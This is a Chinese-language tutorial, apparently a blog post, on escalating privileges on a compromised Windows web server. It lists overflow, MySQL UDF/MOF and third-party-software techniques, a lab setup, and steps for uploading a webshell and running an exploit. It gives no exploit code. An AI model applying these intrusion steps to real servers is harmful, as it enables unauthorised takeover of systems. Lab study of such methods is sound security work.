提權系列(一)----Windows Service 伺服器提權初識與exp提權,mysql提權

一、初識提權

很多時候我們入侵一個網站的時候,想要的是得到這個伺服器的許可權,也就是admin許可權,但是一般預設得到的是普通用的地許可權,許可權很小,所以就要通過其他手段,提升自己的許可權。

提權是將伺服器的普通使用者提升為管理員使用者的一種操作,提權常常用於輔助旁註攻擊。

下面我們來了解下window的許可權(來自百度百科):

Windows 提供了非常細緻的許可權控制項,能夠精確定製使用者對資源的訪問控制能力,大多數的許可權從其名稱上就可以基本瞭解其所能實現的內容。

" 許可權"(Permission)是針對資源而言的。也就是說,設定許可權只能是以資源為物件,即"設定某個資料夾有哪些使用者可以擁有相應的許可權",而不能是以使用者為主,即"設定某個使用者可以對哪些資源擁有許可權"。這就意味著"許可權"必須針對"資源"而言,脫離了資源去談許可權毫無意義──在提到許可權的具體實施時,"某個資源"是必須存在的。

利用許可權可以控制資源被訪問的方式,如User組的成員對某個資源擁有"讀取"操作許可權、Administrators組成員擁有"讀取+寫入+刪除"操作許可權等。

值得一提的是,有一些Windows使用者往往會將"權利"與"許可權"兩個非常相似的概念搞混淆,這裡做一下簡單解釋:

“權利"(Right)主要是針對使用者而言的。

"權力"通常包含"登入權力" (Logon Right)和"特權"(Privilege)兩種。

登入權力決定了使用者如何登入到計算機,如是否採用本地互動式登入、是否為網路登入等。特權則是一系列權力的總稱,這些權力主要用於幫助使用者對系統進行管理,如是否允許使用者安裝或載入驅動程式等。顯然,權力與許可權有本質上的區別。

簡單的來說,每個軟體,都有預設的許可權,當我們入侵的時候,得到的就是這個軟體的預設許可權,例如:



在IIS中通過CMD執行"Whoami" 檢視當前使用者許可權,當前的使用者是"nt authority\network service



如果直接在Windwos下執行CMD命令"Whoami"得到的結果是"fendo\administrator" admin許可權。

以下是幾個常見的問題:

(1)、第一個 直接在測試環境中執行木馬,許可權很大(螢幕監控,鍵盤記錄等)

使用者administrator去執行的木馬,享有administrator的許可權

(2)、第二個用webshell呼叫執行木馬(iis)

第一個問題 是否上線 上線

第二個問題 是否可以監控螢幕 無許可權

iis搭建環境下,預設webshell許可權不是administrator,而是iis使用者許可權

(3)、第三個繼續用

第一個問題 是否上線 上線

第二個問題 是否可以監控螢幕 有許可權

軟體享有administrator的許可權

提權技術分類大概有這麼三種:

1.系統溢位漏洞提權

2.資料庫提權

3.第三方軟體提權

二、Windwos常見提權

(一)、本地提權

(A)、溢位提權:

1.遠端溢位

遠端溢位提權是指攻擊者只需要與伺服器建立連線,然後根據系統的漏洞,使用響應的溢位程式,即可獲取到遠端伺服器的root許可權。

攻擊者在攻擊伺服器時,使用遠端溢位這種溢位攻擊這種攻擊手段是比較少的,伺服器通常都打了漏洞補丁,這樣舊的溢位漏洞一般不會再起作用,而新的溢位漏洞少之又少,可以說遠端溢位漏洞已經"日落西山"了。

2.本地溢位

本地溢位提權首先要有伺服器的一個使用者,且需要有執行的許可權的使用者才能發起提權,攻擊者通常會向伺服器上傳本地溢位程式,在伺服器端執行,如果系統存在漏洞,那麼將溢位root許可權。

EXP = Exploit的中文意思是“漏洞利用”。意思是一段對漏洞如何利用的詳細說明或者一個演示的漏洞攻擊程式碼,可以使得讀者完全瞭解漏洞的機理以及利用的方法。

(B)、Getpass 提權

(C)、hash傳遞入侵

(D)、lpk提權

(二)、資料庫提權

1.Mysql提權

分類:功能型,技巧型,漏洞型

功能型:udf提權

技巧型:啟動項提權

漏洞型:mof提權

2.SQL Server提權

3.Oracle提權:

虛擬主機提權:

星外提權

西部數碼提權

華眾虛擬主機提權

(三)、第三方軟體提權

(1)、FTP提權

serv-u提權

G6-FTP提權

FileZilla提權

FlashFXP提權

PcAnywhere提權

Xlight FTP Server提權

(2)、遠端軟體提權

vnc

radmin

(3)、其他

Magic Winmail提權

navicat提權

zend

搜狗輸入法提權PR提權詳解

巴西烤肉提權

利用360提權

(四)、提權輔助

3389

埠轉發

DLL劫持

三、環境搭建

環境這裡採用:Windows Server 2003+IIS6.0+SQL Server 2005(注意:不要使用小旋風之類的整合環境)































Windwos server2003安裝SQL Server 2005如下:



先去MSDN下載SQL Server 2005

注意: 由於我這裡使用的是Windows Server 2003 SP2 Enterprise Editionh(企業版)如果你是SP1版本的不能安裝SQL Server 2005,需要安裝一下補丁。



下載好之後解壓進行安裝

這樣就安裝成功了。

四、提權實戰

(一)、Windwos提權步驟:



第一步:探測指令碼資訊

第二步:執行簡單的系統命令

第三步:獲取許可權

(二)、第三方軟體提權步驟:

第一步:資訊蒐集

1.伺服器支援的腳步語言

2.伺服器埠探測

3.蒐集路徑資訊

第二步:資料庫提權、FTP提權、虛擬主機提權.....

(四)、提權實戰

△ Windows Shell提權(exp提權)

(A)、前期資訊收集

伺服器的作業系統

作業系統位數情況

當前計算機使用者許可權



當前計算機補丁情況

當前計算機程序情況

當前網站支援的指令碼型別



找可讀可寫目錄,上傳提權exp,呼叫cmd執行exp進行提權

第一步:上傳大馬元件探測指令碼資訊



第二步:執行簡單的系統命令



注意:此時需要有CMD執行許可權,很多情況下不能執行成功的原因就是沒有執行許可權引起的,還有就是要設定使用者組中的來賓使用者許可權。



